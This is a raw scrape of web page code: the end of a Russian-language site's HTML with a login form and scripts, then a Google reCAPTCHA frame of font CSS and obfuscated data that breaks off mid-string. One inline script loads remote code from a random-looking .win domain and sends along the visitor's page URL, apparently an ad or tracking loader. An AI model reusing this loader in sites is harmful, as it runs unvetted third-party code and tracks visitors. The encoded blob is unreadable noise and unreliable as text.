				<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
				<input name="login" type="hidden" id="login" value="submit" />
			</div>
			<div class="login-checkbox">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">&nbsp;Чужой компьютер</label> 
			</div>
			<div class="login-links clearfix">
				<a href="https://fapabelno.org/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="https://fapabelno.org/index.php?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	</div>			
</div>																																								

</div>
<script src="/engine/lazydev/dle_search/lib/dle_search.js.php"></script>
<script src="/templates/fapabeno-light/lazydev/dle_search/assets/dle_search.js"></script>
<script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://oylgklds.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=624eb9bc3a78fb6aa5285553996c2786"
            + "&m=4a5647b5102fad7acc01c0e4e250e455"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3d05b7a888ce4af28aac4751711984b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc1riATAAAAAEgBz9-A6x1VP_55HNi0FyDM7Npy&co=aHR0cHM6Ly9mYXBhYmVsbm8ub3JnOjQ0Mw..&hl=ru&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=t8ddsj8wnzc0
body_size: 49299
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="LbgahQw9iTzQ3ghGYeq3gw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__ru.js" nonce="LbgahQw9iTzQ3ghGYeq3gw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LbgahQw9iTzQ3ghGYeq3gw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22JsKzQcKDwpfCnioDYQLCrWDDpHksw6wNw7PDqCtwcntRBMKKw4pMw794wrIYw7fDhyDCrSnCvMKKwq/DhSg/ZsK2wqvDjxkdbMO7w47DicKtw6vDolXCgVNUcMOfFcKnHsKLw4fDn8K4NRl4wrLCtsO/[base64]/CiFZnQHrDmCzDvMK2CMKzfxIjw4o5cTLCtVBuwrgKw7nDp8KONVLCvWrDrcKbRsKsbMO2w6wUWcOIKcKld1PDqhJbMcOCwq/[base64]/DmTV1woN3w5Btw4lwAcOaw6rDusOnXsKTwo/[base64]/[base64]/DnzA7IT8OVMOgwpdTIcOrwpN1wp5Dw4DChX5dwrtXdjPDr8OoTcOADhrDkjlzKnDDrWPCqsOqe8OGMjQXQV/DpMKhwpLDmRfCrw5gwo/ClRnCvsKrwrPDjcOWHsO2w5fDqMKVExY3BcKFw6rDj3VEw4PCs2jDhcKHBmbCunt9X34ew6nCtUnCtsKYwp/Dknh2wo4hw6Utwog/fm/DvxTDp8K8woXDqsKJZsKFWXpIQjTCgMKxOg7CpX8Owp3CiFZhw41zN3J7DnRMw6PDucOVKVYtwrHCoiBCw4wkw4PDksOFeXHDisKswpLDkDLDqTwCw5HCkcKeDcKzwrrCoMOUw7Z+woVQbcOpDsKEMcOpwr/CncKLw5HCmE/CgxrDt8OxUsKUw6DCqcKJfsOKwqE5bj7CmRnDpmBZw6bCqAwhwo3DqsOpd8OLacO+az/DpzPDjcO4OsOew5Itw4zCuMOIwoDDlSZrHMOEMQHDnGjCpwPCjETCuSwvwpcuRsOvw7jDgsOvw7hqXxTCnHkeaH3DscO/IMKUVmUdw7csW8K5V8OJwqLDjcOxTAHCk8KRwonDvXdEw6DCrsKdIsOCacKaFTHCpMOua8OrcBAhw5MTwrPDi8OKIMOFZsO6woDCo3nCuFIFw6DDgxjDsyt7wpfCplA4w7lTbWgiw7gNw4dOBE/[base64]/wp5vXA1XwqzCtD3DgTdBw55mw4ILA8Ogwp9nSCfCssKISmoew6DDgMKbw6PDhsOGwrrDlH7DuirCknrDi0rDoMKYdG/DtXUcQsKfw4Vrw5DCtRjDlMKyFl/DuAXDjcOpWcO/[base64]/wqttbMKwwqMiwrQmPcKpW0nDn8ODw643w7XCvMOyDcKawrRAb8K0aQPCpGbCgVzDmAVdw7RYRxV7K0HDvQw0aMKrwp5Bw7/ChsOfwrbCqmcbKsKIScOgRX5/BsO3w6YQwo3CqRR+wpM1wpFnwrLCmhF1GAoyN8OTwoDDkxbDpsKdwpzCrDfCqlvDpl0Dwr3DoxlEwpXDohArRMODEW8+FsK4BsOSFHvCrMOKNsOXw4zDtMK9OwhFw7RYdUoqw7hEw6/CrMONw5jDhzHDoMKwwrVnQ8OAfkbCg8OTQEVUwpDCpnDCrsKZIMKvWnY2GzbDocOLw67Dm2/[base64]/w7AbBXvChHBvwpgOShrCtCLDnMKZwqsdw79LB8K9VcKuX8O2T8KFw4zDrcOqw6LCv2c5w54gM0VHbQckK8K7bcKkcsK3dsOXQgQ4w7w4wrDCtsKYHcOMIcKVwp1gQ8Otwo0TwpjCjcOAwoUJw785wqbCnhA/[base64]/[base64]/YsKew55GZEp6OwXCo13DjQE1w7HCilzDhsOKJ2RKecK1wqDDvjrCtR17JBvDlMOPwpk9wpVvEcKgw7bDvcKBwpfDhcOIwoTCqcK7KMOAwpXClX3Ck8KKwrNWT8KmP3B7wqPClMOWw5PCryrDu0lLw5DDkUgDw5hAw6fCnsOgMwjCn8OCw4UOwprChlsEeQnCsk/[base64]/[base64]/DjVLCnMKOKsOqCsKewqFAFsOjH8KGw6xzVcOywqbCqsK8XXkIw45SN8Oxwp1Bw5JawrPDpx/CnVXCpMKRwqfCgsKIwqnDmSTCjMKWwq3Dr8OiasO5ejYBI2xmN13Dg